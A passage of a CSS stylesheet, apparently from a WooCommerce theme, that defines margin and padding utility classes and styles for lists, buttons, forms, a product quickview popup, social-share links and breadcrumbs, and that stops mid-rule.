.margin-bottom-52 {
  margin-bottom: 52px !important;
}

.margin-right-52 {
  margin-right: 52px !important;
}

.margin-top-53 {
  margin-top: 53px !important;
}

.margin-left-53 {
  margin-left: 53px !important;
}

.margin-bottom-53 {
  margin-bottom: 53px !important;
}

.margin-right-53 {
  margin-right: 53px !important;
}

.margin-top-54 {
  margin-top: 54px !important;
}

.margin-left-54 {
  margin-left: 54px !important;
}

.margin-bottom-54 {
  margin-bottom: 54px !important;
}

.margin-right-54 {
  margin-right: 54px !important;
}

.margin-top-55 {
  margin-top: 55px !important;
}

.margin-left-55 {
  margin-left: 55px !important;
}

.margin-bottom-55 {
  margin-bottom: 55px !important;
}

.margin-right-55 {
  margin-right: 55px !important;
}

.margin-top-56 {
  margin-top: 56px !important;
}

.margin-left-56 {
  margin-left: 56px !important;
}

.margin-bottom-56 {
  margin-bottom: 56px !important;
}

.margin-right-56 {
  margin-right: 56px !important;
}

.margin-top-57 {
  margin-top: 57px !important;
}

.margin-left-57 {
  margin-left: 57px !important;
}

.margin-bottom-57 {
  margin-bottom: 57px !important;
}

.margin-right-57 {
  margin-right: 57px !important;
}

.margin-top-58 {
  margin-top: 58px !important;
}

.margin-left-58 {
  margin-left: 58px !important;
}

.margin-bottom-58 {
  margin-bottom: 58px !important;
}

.margin-right-58 {
  margin-right: 58px !important;
}

.margin-top-59 {
  margin-top: 59px !important;
}

.margin-left-59 {
  margin-left: 59px !important;
}

.margin-bottom-59 {
  margin-bottom: 59px !important;
}

.margin-right-59 {
  margin-right: 59px !important;
}

.margin-top-60 {
  margin-top: 60px !important;
}

.margin-left-60 {
  margin-left: 60px !important;
}

.margin-bottom-60 {
  margin-bottom: 60px !important;
}

.margin-right-60 {
  margin-right: 60px !important;
}

.margin-top-61 {
  margin-top: 61px !important;
}

.margin-left-61 {
  margin-left: 61px !important;
}

.margin-bottom-61 {
  margin-bottom: 61px !important;
}

.margin-right-61 {
  margin-right: 61px !important;
}

.margin-top-62 {
  margin-top: 62px !important;
}

.margin-left-62 {
  margin-left: 62px !important;
}

.margin-bottom-62 {
  margin-bottom: 62px !important;
}

.margin-right-62 {
  margin-right: 62px !important;
}

.margin-top-63 {
  margin-top: 63px !important;
}

.margin-left-63 {
  margin-left: 63px !important;
}

.margin-bottom-63 {
  margin-bottom: 63px !important;
}

.margin-right-63 {
  margin-right: 63px !important;
}

.margin-top-64 {
  margin-top: 64px !important;
}

.margin-left-64 {
  margin-left: 64px !important;
}

.margin-bottom-64 {
  margin-bottom: 64px !important;
}

.margin-right-64 {
  margin-right: 64px !important;
}

.margin-top-65 {
  margin-top: 65px !important;
}

.margin-left-65 {
  margin-left: 65px !important;
}

.margin-bottom-65 {
  margin-bottom: 65px !important;
}

.margin-right-65 {
  margin-right: 65px !important;
}

.margin-top-66 {
  margin-top: 66px !important;
}

.margin-left-66 {
  margin-left: 66px !important;
}

.margin-bottom-66 {
  margin-bottom: 66px !important;
}

.margin-right-66 {
  margin-right: 66px !important;
}

.margin-top-67 {
  margin-top: 67px !important;
}

.margin-left-67 {
  margin-left: 67px !important;
}

.margin-bottom-67 {
  margin-bottom: 67px !important;
}

.margin-right-67 {
  margin-right: 67px !important;
}

.margin-top-68 {
  margin-top: 68px !important;
}

.margin-left-68 {
  margin-left: 68px !important;
}

.margin-bottom-68 {
  margin-bottom: 68px !important;
}

.margin-right-68 {
  margin-right: 68px !important;
}

.margin-top-69 {
  margin-top: 69px !important;
}

.margin-left-69 {
  margin-left: 69px !important;
}

.margin-bottom-69 {
  margin-bottom: 69px !important;
}

.margin-right-69 {
  margin-right: 69px !important;
}

.margin-top-70 {
  margin-top: 70px !important;
}

.margin-left-70 {
  margin-left: 70px !important;
}

.margin-bottom-70 {
  margin-bottom: 70px !important;
}

.margin-right-70 {
  margin-right: 70px !important;
}

.margin-top-71 {
  margin-top: 71px !important;
}

.margin-left-71 {
  margin-left: 71px !important;
}

.margin-bottom-71 {
  margin-bottom: 71px !important;
}

.margin-right-71 {
  margin-right: 71px !important;
}

.margin-top-72 {
  margin-top: 72px !important;
}

.margin-left-72 {
  margin-left: 72px !important;
}

.margin-bottom-72 {
  margin-bottom: 72px !important;
}

.margin-right-72 {
  margin-right: 72px !important;
}

.margin-top-73 {
  margin-top: 73px !important;
}

.margin-left-73 {
  margin-left: 73px !important;
}

.margin-bottom-73 {
  margin-bottom: 73px !important;
}

.margin-right-73 {
  margin-right: 73px !important;
}

.margin-top-74 {
  margin-top: 74px !important;
}

.margin-left-74 {
  margin-left: 74px !important;
}

.margin-bottom-74 {
  margin-bottom: 74px !important;
}

.margin-right-74 {
  margin-right: 74px !important;
}

.margin-top-75 {
  margin-top: 75px !important;
}

.margin-left-75 {
  margin-left: 75px !important;
}

.margin-bottom-75 {
  margin-bottom: 75px !important;
}

.margin-right-75 {
  margin-right: 75px !important;
}

.margin-top-76 {
  margin-top: 76px !important;
}

.margin-left-76 {
  margin-left: 76px !important;
}

.margin-bottom-76 {
  margin-bottom: 76px !important;
}

.margin-right-76 {
  margin-right: 76px !important;
}

.margin-top-77 {
  margin-top: 77px !important;
}

.margin-left-77 {
  margin-left: 77px !important;
}

.margin-bottom-77 {
  margin-bottom: 77px !important;
}

.margin-right-77 {
  margin-right: 77px !important;
}

.margin-top-78 {
  margin-top: 78px !important;
}

.margin-left-78 {
  margin-left: 78px !important;
}

.margin-bottom-78 {
  margin-bottom: 78px !important;
}

.margin-right-78 {
  margin-right: 78px !important;
}

.margin-top-79 {
  margin-top: 79px !important;
}

.margin-left-79 {
  margin-left: 79px !important;
}

.margin-bottom-79 {
  margin-bottom: 79px !important;
}

.margin-right-79 {
  margin-right: 79px !important;
}

.margin-top-80 {
  margin-top: 80px !important;
}

.margin-left-80 {
  margin-left: 80px !important;
}

.margin-bottom-80 {
  margin-bottom: 80px !important;
}

.margin-right-80 {
  margin-right: 80px !important;
}

.padding-top-1 {
  padding-top: 1px !important;
}

.padding-left-1 {
  padding-left: 1px !important;
}

.padding-bottom-1 {
  padding-bottom: 1px !important;
}

.padding-right-1 {
  padding-right: 1px !important;
}

.padding-top-2 {
  padding-top: 2px !important;
}

.padding-left-2 {
  padding-left: 2px !important;
}

.padding-bottom-2 {
  padding-bottom: 2px !important;
}

.padding-right-2 {
  padding-right: 2px !important;
}

.padding-top-3 {
  padding-top: 3px !important;
}

.padding-left-3 {
  padding-left: 3px !important;
}

.padding-bottom-3 {
  padding-bottom: 3px !important;
}

.padding-right-3 {
  padding-right: 3px !important;
}

.padding-top-4 {
  padding-top: 4px !important;
}

.padding-left-4 {
  padding-left: 4px !important;
}

.padding-bottom-4 {
  padding-bottom: 4px !important;
}

.padding-right-4 {
  padding-right: 4px !important;
}

.padding-top-5 {
  padding-top: 5px !important;
}

.padding-left-5 {
  padding-left: 5px !important;
}

.padding-bottom-5 {
  padding-bottom: 5px !important;
}

.padding-right-5 {
  padding-right: 5px !important;
}

.padding-top-6 {
  padding-top: 6px !important;
}

.padding-left-6 {
  padding-left: 6px !important;
}

.padding-bottom-6 {
  padding-bottom: 6px !important;
}

.padding-right-6 {
  padding-right: 6px !important;
}

.padding-top-7 {
  padding-top: 7px !important;
}

.padding-left-7 {
  padding-left: 7px !important;
}

.padding-bottom-7 {
  padding-bottom: 7px !important;
}

.padding-right-7 {
  padding-right: 7px !important;
}

.padding-top-8 {
  padding-top: 8px !important;
}

.padding-left-8 {
  padding-left: 8px !important;
}

.padding-bottom-8 {
  padding-bottom: 8px !important;
}

.padding-right-8 {
  padding-right: 8px !important;
}

.padding-top-9 {
  padding-top: 9px !important;
}

.padding-left-9 {
  padding-left: 9px !important;
}

.padding-bottom-9 {
  padding-bottom: 9px !important;
}

.padding-right-9 {
  padding-right: 9px !important;
}

.padding-top-10 {
  padding-top: 10px !important;
}

.padding-left-10 {
  padding-left: 10px !important;
}

.padding-bottom-10 {
  padding-bottom: 10px !important;
}

.padding-right-10 {
  padding-right: 10px !important;
}

.padding-top-11 {
  padding-top: 11px !important;
}

.padding-left-11 {
  padding-left: 11px !important;
}

.padding-bottom-11 {
  padding-bottom: 11px !important;
}

.padding-right-11 {
  padding-right: 11px !important;
}

.padding-top-12 {
  padding-top: 12px !important;
}

.padding-left-12 {
  padding-left: 12px !important;
}

.padding-bottom-12 {
  padding-bottom: 12px !important;
}

.padding-right-12 {
  padding-right: 12px !important;
}

.padding-top-13 {
  padding-top: 13px !important;
}

.padding-left-13 {
  padding-left: 13px !important;
}

.padding-bottom-13 {
  padding-bottom: 13px !important;
}

.padding-right-13 {
  padding-right: 13px !important;
}

.padding-top-14 {
  padding-top: 14px !important;
}

.padding-left-14 {
  padding-left: 14px !important;
}

.padding-bottom-14 {
  padding-bottom: 14px !important;
}

.padding-right-14 {
  padding-right: 14px !important;
}

.padding-top-15 {
  padding-top: 15px !important;
}

.padding-left-15 {
  padding-left: 15px !important;
}

.padding-bottom-15 {
  padding-bottom: 15px !important;
}

.padding-right-15 {
  padding-right: 15px !important;
}

.padding-top-16 {
  padding-top: 16px !important;
}

.padding-left-16 {
  padding-left: 16px !important;
}

.padding-bottom-16 {
  padding-bottom: 16px !important;
}

.padding-right-16 {
  padding-right: 16px !important;
}

.padding-top-17 {
  padding-top: 17px !important;
}

.padding-left-17 {
  padding-left: 17px !important;
}

.padding-bottom-17 {
  padding-bottom: 17px !important;
}

.padding-right-17 {
  padding-right: 17px !important;
}

.padding-top-18 {
  padding-top: 18px !important;
}

.padding-left-18 {
  padding-left: 18px !important;
}

.padding-bottom-18 {
  padding-bottom: 18px !important;
}

.padding-right-18 {
  padding-right: 18px !important;
}

.padding-top-19 {
  padding-top: 19px !important;
}

.padding-left-19 {
  padding-left: 19px !important;
}

.padding-bottom-19 {
  padding-bottom: 19px !important;
}

.padding-right-19 {
  padding-right: 19px !important;
}

.padding-top-20 {
  padding-top: 20px !important;
}

.padding-left-20 {
  padding-left: 20px !important;
}

.padding-bottom-20 {
  padding-bottom: 20px !important;
}

.padding-right-20 {
  padding-right: 20px !important;
}

.padding-top-21 {
  padding-top: 21px !important;
}

.padding-left-21 {
  padding-left: 21px !important;
}

.padding-bottom-21 {
  padding-bottom: 21px !important;
}

.padding-right-21 {
  padding-right: 21px !important;
}

.padding-top-22 {
  padding-top: 22px !important;
}

.padding-left-22 {
  padding-left: 22px !important;
}

.padding-bottom-22 {
  padding-bottom: 22px !important;
}

.padding-right-22 {
  padding-right: 22px !important;
}

.padding-top-23 {
  padding-top: 23px !important;
}

.padding-left-23 {
  padding-left: 23px !important;
}

.padding-bottom-23 {
  padding-bottom: 23px !important;
}

.padding-right-23 {
  padding-right: 23px !important;
}

.padding-top-24 {
  padding-top: 24px !important;
}

.padding-left-24 {
  padding-left: 24px !important;
}

.padding-bottom-24 {
  padding-bottom: 24px !important;
}

.padding-right-24 {
  padding-right: 24px !important;
}

.padding-top-25 {
  padding-top: 25px !important;
}

.padding-left-25 {
  padding-left: 25px !important;
}

.padding-bottom-25 {
  padding-bottom: 25px !important;
}

.padding-right-25 {
  padding-right: 25px !important;
}

.padding-top-26 {
  padding-top: 26px !important;
}

.padding-left-26 {
  padding-left: 26px !important;
}

.padding-bottom-26 {
  padding-bottom: 26px !important;
}

.padding-right-26 {
  padding-right: 26px !important;
}

.padding-top-27 {
  padding-top: 27px !important;
}

.padding-left-27 {
  padding-left: 27px !important;
}

.padding-bottom-27 {
  padding-bottom: 27px !important;
}

.padding-right-27 {
  padding-right: 27px !important;
}

.padding-top-28 {
  padding-top: 28px !important;
}

.padding-left-28 {
  padding-left: 28px !important;
}

.padding-bottom-28 {
  padding-bottom: 28px !important;
}

.padding-right-28 {
  padding-right: 28px !important;
}

.padding-top-29 {
  padding-top: 29px !important;
}

.padding-left-29 {
  padding-left: 29px !important;
}

.padding-bottom-29 {
  padding-bottom: 29px !important;
}

.padding-right-29 {
  padding-right: 29px !important;
}

.padding-top-30 {
  padding-top: 30px !important;
}

.padding-left-30 {
  padding-left: 30px !important;
}

.padding-bottom-30 {
  padding-bottom: 30px !important;
}

.padding-right-30 {
  padding-right: 30px !important;
}

.padding-top-31 {
  padding-top: 31px !important;
}

.padding-left-31 {
  padding-left: 31px !important;
}

.padding-bottom-31 {
  padding-bottom: 31px !important;
}

.padding-right-31 {
  padding-right: 31px !important;
}

.padding-top-32 {
  padding-top: 32px !important;
}

.padding-left-32 {
  padding-left: 32px !important;
}

.padding-bottom-32 {
  padding-bottom: 32px !important;
}

.padding-right-32 {
  padding-right: 32px !important;
}

.padding-top-33 {
  padding-top: 33px !important;
}

.padding-left-33 {
  padding-left: 33px !important;
}

.padding-bottom-33 {
  padding-bottom: 33px !important;
}

.padding-right-33 {
  padding-right: 33px !important;
}

.padding-top-34 {
  padding-top: 34px !important;
}

.padding-left-34 {
  padding-left: 34px !important;
}

.padding-bottom-34 {
  padding-bottom: 34px !important;
}

.padding-right-34 {
  padding-right: 34px !important;
}

.padding-top-35 {
  padding-top: 35px !important;
}

.padding-left-35 {
  padding-left: 35px !important;
}

.padding-bottom-35 {
  padding-bottom: 35px !important;
}

.padding-right-35 {
  padding-right: 35px !important;
}

.padding-top-36 {
  padding-top: 36px !important;
}

.padding-left-36 {
  padding-left: 36px !important;
}

.padding-bottom-36 {
  padding-bottom: 36px !important;
}

.padding-right-36 {
  padding-right: 36px !important;
}

.padding-top-37 {
  padding-top: 37px !important;
}

.padding-left-37 {
  padding-left: 37px !important;
}

.padding-bottom-37 {
  padding-bottom: 37px !important;
}

.padding-right-37 {
  padding-right: 37px !important;
}

.padding-top-38 {
  padding-top: 38px !important;
}

.padding-left-38 {
  padding-left: 38px !important;
}

.padding-bottom-38 {
  padding-bottom: 38px !important;
}

.padding-right-38 {
  padding-right: 38px !important;
}

.padding-top-39 {
  padding-top: 39px !important;
}

.padding-left-39 {
  padding-left: 39px !important;
}

.padding-bottom-39 {
  padding-bottom: 39px !important;
}

.padding-right-39 {
  padding-right: 39px !important;
}

.padding-top-40 {
  padding-top: 40px !important;
}

.padding-left-40 {
  padding-left: 40px !important;
}

.padding-bottom-40 {
  padding-bottom: 40px !important;
}

.padding-right-40 {
  padding-right: 40px !important;
}

.padding-top-41 {
  padding-top: 41px !important;
}

.padding-left-41 {
  padding-left: 41px !important;
}

.padding-bottom-41 {
  padding-bottom: 41px !important;
}

.padding-right-41 {
  padding-right: 41px !important;
}

.padding-top-42 {
  padding-top: 42px !important;
}

.padding-left-42 {
  padding-left: 42px !important;
}

.padding-bottom-42 {
  padding-bottom: 42px !important;
}

.padding-right-42 {
  padding-right: 42px !important;
}

.padding-top-43 {
  padding-top: 43px !important;
}

.padding-left-43 {
  padding-left: 43px !important;
}

.padding-bottom-43 {
  padding-bottom: 43px !important;
}

.padding-right-43 {
  padding-right: 43px !important;
}

.padding-top-44 {
  padding-top: 44px !important;
}

.padding-left-44 {
  padding-left: 44px !important;
}

.padding-bottom-44 {
  padding-bottom: 44px !important;
}

.padding-right-44 {
  padding-right: 44px !important;
}

.padding-top-45 {
  padding-top: 45px !important;
}

.padding-left-45 {
  padding-left: 45px !important;
}

.padding-bottom-45 {
  padding-bottom: 45px !important;
}

.padding-right-45 {
  padding-right: 45px !important;
}

.padding-top-46 {
  padding-top: 46px !important;
}

.padding-left-46 {
  padding-left: 46px !important;
}

.padding-bottom-46 {
  padding-bottom: 46px !important;
}

.padding-right-46 {
  padding-right: 46px !important;
}

.padding-top-47 {
  padding-top: 47px !important;
}

.padding-left-47 {
  padding-left: 47px !important;
}

.padding-bottom-47 {
  padding-bottom: 47px !important;
}

.padding-right-47 {
  padding-right: 47px !important;
}

.padding-top-48 {
  padding-top: 48px !important;
}

.padding-left-48 {
  padding-left: 48px !important;
}

.padding-bottom-48 {
  padding-bottom: 48px !important;
}

.padding-right-48 {
  padding-right: 48px !important;
}

.padding-top-49 {
  padding-top: 49px !important;
}

.padding-left-49 {
  padding-left: 49px !important;
}

.padding-bottom-49 {
  padding-bottom: 49px !important;
}

.padding-right-49 {
  padding-right: 49px !important;
}

.padding-top-50 {
  padding-top: 50px !important;
}

.padding-left-50 {
  padding-left: 50px !important;
}

.padding-bottom-50 {
  padding-bottom: 50px !important;
}

.padding-right-50 {
  padding-right: 50px !important;
}

.padding-top-51 {
  padding-top: 51px !important;
}

.padding-left-51 {
  padding-left: 51px !important;
}

.padding-bottom-51 {
  padding-bottom: 51px !important;
}

.padding-right-51 {
  padding-right: 51px !important;
}

.padding-top-52 {
  padding-top: 52px !important;
}

.padding-left-52 {
  padding-left: 52px !important;
}

.padding-bottom-52 {
  padding-bottom: 52px !important;
}

.padding-right-52 {
  padding-right: 52px !important;
}

.padding-top-53 {
  padding-top: 53px !important;
}

.padding-left-53 {
  padding-left: 53px !important;
}

.padding-bottom-53 {
  padding-bottom: 53px !important;
}

.padding-right-53 {
  padding-right: 53px !important;
}

.padding-top-54 {
  padding-top: 54px !important;
}

.padding-left-54 {
  padding-left: 54px !important;
}

.padding-bottom-54 {
  padding-bottom: 54px !important;
}

.padding-right-54 {
  padding-right: 54px !important;
}

.padding-top-55 {
  padding-top: 55px !important;
}

.padding-left-55 {
  padding-left: 55px !important;
}

.padding-bottom-55 {
  padding-bottom: 55px !important;
}

.padding-right-55 {
  padding-right: 55px !important;
}

.padding-top-56 {
  padding-top: 56px !important;
}

.padding-left-56 {
  padding-left: 56px !important;
}

.padding-bottom-56 {
  padding-bottom: 56px !important;
}

.padding-right-56 {
  padding-right: 56px !important;
}

.padding-top-57 {
  padding-top: 57px !important;
}

.padding-left-57 {
  padding-left: 57px !important;
}

.padding-bottom-57 {
  padding-bottom: 57px !important;
}

.padding-right-57 {
  padding-right: 57px !important;
}

.padding-top-58 {
  padding-top: 58px !important;
}

.padding-left-58 {
  padding-left: 58px !important;
}

.padding-bottom-58 {
  padding-bottom: 58px !important;
}

.padding-right-58 {
  padding-right: 58px !important;
}

.padding-top-59 {
  padding-top: 59px !important;
}

.padding-left-59 {
  padding-left: 59px !important;
}

.padding-bottom-59 {
  padding-bottom: 59px !important;
}

.padding-right-59 {
  padding-right: 59px !important;
}

.padding-top-60 {
  padding-top: 60px !important;
}

.padding-left-60 {
  padding-left: 60px !important;
}

.padding-bottom-60 {
  padding-bottom: 60px !important;
}

.padding-right-60 {
  padding-right: 60px !important;
}

.padding-top-61 {
  padding-top: 61px !important;
}

.padding-left-61 {
  padding-left: 61px !important;
}

.padding-bottom-61 {
  padding-bottom: 61px !important;
}

.padding-right-61 {
  padding-right: 61px !important;
}

.padding-top-62 {
  padding-top: 62px !important;
}

.padding-left-62 {
  padding-left: 62px !important;
}

.padding-bottom-62 {
  padding-bottom: 62px !important;
}

.padding-right-62 {
  padding-right: 62px !important;
}

.padding-top-63 {
  padding-top: 63px !important;
}

.padding-left-63 {
  padding-left: 63px !important;
}

.padding-bottom-63 {
  padding-bottom: 63px !important;
}

.padding-right-63 {
  padding-right: 63px !important;
}

.padding-top-64 {
  padding-top: 64px !important;
}

.padding-left-64 {
  padding-left: 64px !important;
}

.padding-bottom-64 {
  padding-bottom: 64px !important;
}

.padding-right-64 {
  padding-right: 64px !important;
}

.padding-top-65 {
  padding-top: 65px !important;
}

.padding-left-65 {
  padding-left: 65px !important;
}

.padding-bottom-65 {
  padding-bottom: 65px !important;
}

.padding-right-65 {
  padding-right: 65px !important;
}

.padding-top-66 {
  padding-top: 66px !important;
}

.padding-left-66 {
  padding-left: 66px !important;
}

.padding-bottom-66 {
  padding-bottom: 66px !important;
}

.padding-right-66 {
  padding-right: 66px !important;
}

.padding-top-67 {
  padding-top: 67px !important;
}

.padding-left-67 {
  padding-left: 67px !important;
}

.padding-bottom-67 {
  padding-bottom: 67px !important;
}

.padding-right-67 {
  padding-right: 67px !important;
}

.padding-top-68 {
  padding-top: 68px !important;
}

.padding-left-68 {
  padding-left: 68px !important;
}

.padding-bottom-68 {
  padding-bottom: 68px !important;
}

.padding-right-68 {
  padding-right: 68px !important;
}

.padding-top-69 {
  padding-top: 69px !important;
}

.padding-left-69 {
  padding-left: 69px !important;
}

.padding-bottom-69 {
  padding-bottom: 69px !important;
}

.padding-right-69 {
  padding-right: 69px !important;
}

.padding-top-70 {
  padding-top: 70px !important;
}

.padding-left-70 {
  padding-left: 70px !important;
}

.padding-bottom-70 {
  padding-bottom: 70px !important;
}

.padding-right-70 {
  padding-right: 70px !important;
}

.padding-top-71 {
  padding-top: 71px !important;
}

.padding-left-71 {
  padding-left: 71px !important;
}

.padding-bottom-71 {
  padding-bottom: 71px !important;
}

.padding-right-71 {
  padding-right: 71px !important;
}

.padding-top-72 {
  padding-top: 72px !important;
}

.padding-left-72 {
  padding-left: 72px !important;
}

.padding-bottom-72 {
  padding-bottom: 72px !important;
}

.padding-right-72 {
  padding-right: 72px !important;
}

.padding-top-73 {
  padding-top: 73px !important;
}

.padding-left-73 {
  padding-left: 73px !important;
}

.padding-bottom-73 {
  padding-bottom: 73px !important;
}

.padding-right-73 {
  padding-right: 73px !important;
}

.padding-top-74 {
  padding-top: 74px !important;
}

.padding-left-74 {
  padding-left: 74px !important;
}

.padding-bottom-74 {
  padding-bottom: 74px !important;
}

.padding-right-74 {
  padding-right: 74px !important;
}

.padding-top-75 {
  padding-top: 75px !important;
}

.padding-left-75 {
  padding-left: 75px !important;
}

.padding-bottom-75 {
  padding-bottom: 75px !important;
}

.padding-right-75 {
  padding-right: 75px !important;
}

.padding-top-76 {
  padding-top: 76px !important;
}

.padding-left-76 {
  padding-left: 76px !important;
}

.padding-bottom-76 {
  padding-bottom: 76px !important;
}

.padding-right-76 {
  padding-right: 76px !important;
}

.padding-top-77 {
  padding-top: 77px !important;
}

.padding-left-77 {
  padding-left: 77px !important;
}

.padding-bottom-77 {
  padding-bottom: 77px !important;
}

.padding-right-77 {
  padding-right: 77px !important;
}

.padding-top-78 {
  padding-top: 78px !important;
}

.padding-left-78 {
  padding-left: 78px !important;
}

.padding-bottom-78 {
  padding-bottom: 78px !important;
}

.padding-right-78 {
  padding-right: 78px !important;
}

.padding-top-79 {
  padding-top: 79px !important;
}

.padding-left-79 {
  padding-left: 79px !important;
}

.padding-bottom-79 {
  padding-bottom: 79px !important;
}

.padding-right-79 {
  padding-right: 79px !important;
}

.padding-top-80 {
  padding-top: 80px !important;
}

.padding-left-80 {
  padding-left: 80px !important;
}

.padding-bottom-80 {
  padding-bottom: 80px !important;
}

.padding-right-80 {
  padding-right: 80px !important;
}

/* 1. base */
.mfp-container {
  overflow-x: hidden;
}

.pswp__bg {
  opacity: 0.8 !important;
  filter: alpha(opacity=80) !important;
}

fieldset {
  clear: both;
  overflow: hidden;
}

ol,
ul {
  padding: 0;
  list-style-position: inside;
}
ol ol,
ol ul,
ul ol,
ul ul {
  padding-left: 15px;
}
.rtl ol ol, .rtl
ol ul, .rtl
ul ol, .rtl
ul ul {
  padding-right: 15px;
  padding-left: inherit;
}

.woocommerce input.button {
  background: #5cb85c;
  color: #fff;
  padding: 15px 20px;
  border: none;
}
.woocommerce input.button:hover, .woocommerce input.button:active {
  color: #fff;
  background: #449d44;
}

.site-logo {
  display: inline-block;
  line-height: 1;
  font-size: 33px;
  font-weight: 500;
  margin: 0;
  padding: 0;
}
.site-logo a {
  display: inline-block;
  color: #000 !important;
  line-height: 1;
}

.logo-theme img {
  max-width: 150px;
}

img {
  max-width: 100%;
}

.form-control {
  border-width: 0 0 2px;
  border-style: solid;
  border-color: #e3e7e8;
  padding: 0;
}
.form-control:focus {
  border-color: #152242;
}

.post-password-form input {
  height: 43px;
  padding: 5px 10px;
}
.post-password-form input[type="submit"] {
  background: var(--august-theme-color);
  color: #fff;
  border: none;
  padding: 5px 25px;
}
.post-password-form input[type="submit"]:hover, .post-password-form input[type="submit"]:active {
  color: #fff;
  background: var(--august-theme-hover-color);
}

.btn-search-top {
  cursor: pointer;
  display: inline-block;
}

.input-group .btn, .input-group .viewmore-products-btn {
  border-width: 1px;
}

a:focus, .btn:focus, .viewmore-products-btn:focus {
  outline: none !important;
}

.list,
.list-no {
  list-style: none;
  padding: 0;
  margin: 0;
}

.media-body {
  width: 10000px;
}

.btn, .viewmore-products-btn, button {
  outline: none !important;
}

::-moz-selection {
  color: #fff;
  background: #1b251f;
}

::selection {
  color: #fff;
  background: #1b251f;
}

.pswp__item {
  cursor: move;
}

.no-border {
  border: none !important;
}
.no-border:before {
  display: none !important;
}

.wpb_widgetised_column {
  margin: 0;
}

.topmenu-menu-line {
  list-style: none;
  padding: 0;
  margin: 0;
}
.topmenu-menu-line li {
  display: inline-block;
  vertical-align: middle;
}
.topmenu-menu-line li .space {
  margin: 0 3px;
}

.top-menu-mobile .title {
  font-size: 20px;
  padding: 0 15px;
  margin: 0 0 15px;
}
.top-menu-mobile .navbar-nav > li > a {
  padding: 2px 15px;
}

.apus-mfp-zoom-in .mfp-content {
  -webkit-transform: scale(1.4);
  -ms-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
.apus-mfp-zoom-in.mfp-ready .mfp-content {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}

.apus-social-share .sub_title + a {
  margin-left: 0;
}
.rtl .apus-social-share .sub_title + a {
  margin-right: 0;
  margin-left: inherit;
}
.apus-social-share a {
  font-size: 13px;
  display: inline-block;
  vertical-align: middle;
  margin-left: 15px;
  color: var(--august-text-color);
}
.rtl .apus-social-share a {
  margin-right: 15px;
  margin-left: inherit;
}
.apus-social-share a:hover, .apus-social-share a:focus {
  color: var(--august-theme-color);
}

.apus-quickview .mfp-inline-holder .mfp-content {
  position: relative;
  max-width: 100%;
  width: 90%;
  margin: 0 auto;
  background: #fff;
}
@media (min-width: 1200px) {
  .apus-quickview .mfp-inline-holder .mfp-content {
    width: 1200px;
    min-height: 400px;
  }
}
.apus-quickview .mfp-inline-holder .mfp-content .details-product {
  padding: 20px;
  overflow: hidden;
  margin: 0 !important;
}
@media (min-width: 992px) {
  .apus-quickview .mfp-inline-holder .mfp-content .details-product {
    padding: 0;
  }
}
.apus-quickview .mfp-inline-holder .mfp-content .apus-social-share {
  margin-top: 15px;
  display: inline-block;
}
.apus-quickview .mfp-inline-holder .mfp-content .information-wrapper {
  padding-top: 30px;
  padding-bottom: 30px;
}
.apus-quickview .mfp-inline-holder .mfp-content .details-product .product_meta {
  margin-top: 0;
}
@media (min-width: 992px) {
  .apus-quickview .mfp-inline-holder .mfp-content .wrapper-img-main {
    padding: 30px 0 30px 30px;
  }
  .rtl .apus-quickview .mfp-inline-holder .mfp-content .wrapper-img-main {
    padding: 30px 30px 30px 0;
  }
  .apus-quickview .mfp-inline-holder .mfp-content .information {
    padding: 30px 30px 30px 0;
  }
  .rtl .apus-quickview .mfp-inline-holder .mfp-content .information {
    padding: 30px 0 30px 30px;
  }
}
@media (max-width: 767px) {
  .apus-quickview .mfp-inline-holder .mfp-content .details-product .information {
    padding-top: 10px;
  }
}
.apus-quickview .mfp-inline-holder .mfp-content .mfp-close {
  background: transparent !important;
  color: var(--august-text-color);
  font-size: 30px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
@media (max-width: 767px) {
  .apus-quickview .mfp-inline-holder .mfp-content .mfp-close {
    width: 25px;
    height: 25px;
    line-height: 25px;
  }
}
.apus-quickview .mfp-inline-holder .mfp-content .mfp-close:hover, .apus-quickview .mfp-inline-holder .mfp-content .mfp-close:active {
  color: #e44343;
}

.action .caret {
  width: 8px;
  height: 8px;
  position: relative;
}
.action[aria-expanded="true"] b {
  border: none;
}
.action[aria-expanded="true"] b:before {
  font-family: FontAwesome;
  content: "\f00d";
  position: absolute;
  top: 0;
  left: 0;
  font-size: 12px;
}

ins {
  text-decoration: none;
}

.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}
.video-responsive embed, .video-responsive iframe, .video-responsive object, .video-responsive video {
  top: 0;
  left: 0;
  position: absolute;
  width: 100%;
  height: 100%;
}

.audio-responsive iframe {
  width: 100%;
  height: 126px;
}

ul.list-square {
  padding: 0;
  margin: 0;
  list-style: none;
}
ul.list-square > li {
  line-height: 35px;
  font-size: 14px;
  margin: 0;
}
ul.list-square > li.active > a, ul.list-square > li:hover > a {
  color: var(--august-theme-color);
}
ul.list-square > li.active > a:before, ul.list-square > li:hover > a:before {
  background: var(--august-theme-color);
}
ul.list-square > li > a {
  display: block;
  padding-left: 21px;
  position: relative;
}
.rtl ul.list-square > li > a {
  padding-right: 21px;
  padding-left: inherit;
}
ul.list-square > li > a:before {
  content: '';
  background: var(--august-link-color);
  width: 8px;
  height: 8px;
  left: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.rtl ul.list-square > li > a:before {
  right: 0;
  left: auto;
}

.breadcrumb > a + li:before,
.breadcrumb > li + a:before,
.breadcrumb > li + li:before {
  color: var(--august-theme-color) !important;
  padding: 0 6px;
}

.apus-breadscrumb {
  margin: 0 0 30px;
  background-color: #f7f1f0;
  background-repeat: no-repeat;
  text-align: center;
}
@media (min-width: 1200px) {
  .apus-breadscrumb {
    margin-bottom: 80px;
  }
}
.apus-breadscrumb .breadcrumb {
  background: transparent;
  margin: 0;
  padding: 0;
}
.apus-breadscrumb .breadcrumb .active {
  color: var(--august-text-color);
}
.apus-breadscrumb .breadcrumb a {
